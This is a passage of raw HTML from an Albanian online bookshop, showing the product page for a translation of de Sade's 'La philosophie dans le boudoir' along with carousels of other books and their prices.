(SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5457&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5457" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5458-mase-per-mase-hc.html" class="lnk_img product-image" title="Mase per mase (HC)"><img src="https://CloudFront.bukinist.al/11535-home_default/mase-per-mase-hc.jpg" alt="Mase per mase (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5458-mase-per-mase-hc.html" title="Mase per mase (HC)">Mase per mase (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5458&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5458" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5459-mase-per-mase-sc.html" class="lnk_img product-image" title="Mase per mase (SC)"><img src="https://CloudFront.bukinist.al/11536-home_default/mase-per-mase-sc.jpg" alt="Mase per mase (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5459-mase-per-mase-sc.html" title="Mase per mase (SC)">Mase per mase (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5459&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5459" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5460-sonete-hc.html" class="lnk_img product-image" title="Sonete (HC)"><img src="https://CloudFront.bukinist.al/11537-home_default/sonete-hc.jpg" alt="Sonete (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5460-sonete-hc.html" title="Sonete (HC)">Sonete (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5460&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5460" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5461-sonete-sc.html" class="lnk_img product-image" title="Sonete (SC)"><img src="https://CloudFront.bukinist.al/11538-home_default/sonete-sc.jpg" alt="Sonete (SC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5461-sonete-sc.html" title="Sonete (SC)">Sonete (SC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5461&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5461" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/te-tjera/5462-dy-zoterinj-nga-verona-hc.html" class="lnk_img product-image" title="Dy zoterinj nga Verona (HC)"><img src="https://CloudFront.bukinist.al/11539-home_default/dy-zoterinj-nga-verona-hc.jpg" alt="Dy zoterinj nga Verona (HC)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/te-tjera/5462-dy-zoterinj-nga-verona-hc.html" title="Dy zoterinj nga Verona (HC)">Dy zoterinj nga Verona (HC)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5462&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5462" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="4330" data-name="Filozofia ne oden e pasqyrave" data-url="https://bukinist.al/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html" data-image-url="http://bukinist.al/img/p/9/8/1/5/9815.jpg" data-description="&quot;...Mbyllini vesh&euml;t p&euml;rpara vring&euml;llim&euml;s s&euml; bajonetave, cap&euml;llim&euml;s s&euml; topave; m&euml;njanoni v&euml;shtrimin nga mo&ccedil;ali i betejave t&euml; humbura ose t&euml; fituara; at&euml; &ccedil;ast do t&euml; shikoni t&euml; dal&euml; nga hija nj&euml; fantaz&euml;m, madh&euml;shtore, e shk&euml;lqyeshme, e pashpjegueshme, do t&euml; shikoni t&euml; agoj&euml; mbi nj&euml; epok&euml; t&euml; t&euml;r&euml; t&euml; mbjell&euml; m&euml; yje, personalitetin madh&euml;shtor dhe ndjellakeq t&euml; markezit de Sade. P&euml;r ata q&euml; duan t&#039;i shkojn&euml; deri n&euml; fund njohjes s&euml; njeriut, t&euml; lexosh vepr&euml;n e Sade &euml;sht&euml; jo vet&euml;m e k&euml;shillueshme, por e domosdoshme. Swinburne &quot;P&euml;r ata q&euml; duan t&#039;i shkojn&euml; deri n&euml; fund njohjes s&euml; njeriut, t&euml; lexosh vepr&euml;n e Sade &euml;sh&euml; jo vet&euml;m e k&euml;shillueshme, por e domosdoshme.&quot; Georges Bataille n&euml; botimin e librit &quot;La philosophie dans le boudoir" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>"...Mbyllini veshët përpara vringëllimës së bajonetave, capëllimës së topave; mënjanoni vështrimin nga moçali i betejave të humbura ose të fituara; atë çast do të shikoni të dalë nga hija një fantazëm, madhështore, e shkëlqyeshme, e pashpjegueshme, do të shikoni të agojë mbi një epokë të tërë të mbjellë më yje, personalitetin madhështor dhe ndjellakeq të markezit de Sade. Për ata që duan t'i shkojnë deri në fund njohjes së njeriut, të lexosh veprën e Sade është jo vetëm e këshillueshme, por e domosdoshme. Swinburne "Për ata që duan t'i shkojnë deri në fund njohjes së njeriut, të lexosh veprën e Sade ëshë jo vetëm e këshillueshme, por e domosdoshme." Georges Bataille në botimin e librit "La philosophie dans le boudoir</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>206</td></tr><tr class="odd"><td>ISBN</td><td>9789995660543</td></tr><tr class="even"><td>Viti i Botimit</td><td>2008</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Grupmosha</td><td>mbi 18-vjeç</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Hysen Sinani</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div 